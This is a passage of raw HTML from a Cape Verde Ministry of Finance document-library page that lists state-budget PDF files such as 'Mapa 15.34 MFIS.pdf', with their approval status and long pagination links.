href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093182?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 15.35 MFIS Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.34 MFIS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093170" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.34+MFIS.pdf/7eb82767-d647-b717-beaa-7107d8f7417e?version=1.0&amp;t=1593556278418&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.34+MFIS.pdf/7eb82767-d647-b717-beaa-7107d8f7417e?version=1.0&amp;t=1593556278418&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093170?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 15.34 MFIS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.33 MDesporto Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093158" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.33+MDesporto+Total.pdf/09922731-87f8-d004-ce34-0780df8d57e2?version=1.0&amp;t=1593556278322&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.33+MDesporto+Total.pdf/09922731-87f8-d004-ce34-0780df8d57e2?version=1.0&amp;t=1593556278322&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093158?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 15.33 MDesporto Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 331 - 335 de 710 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=66" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="66"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=6" onclick="">6</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=7" onclick="">7</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=8" onclick="">8</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=10" onclick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=11" onclick="">11</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=12" onclick="">12</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=13" onclick="">13</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=14" onclick="">14</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=15" onclick="">15</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=16" onclick="">16</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=17" onclick="">17</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=18" onclick="">18</a> </li> <li> <a 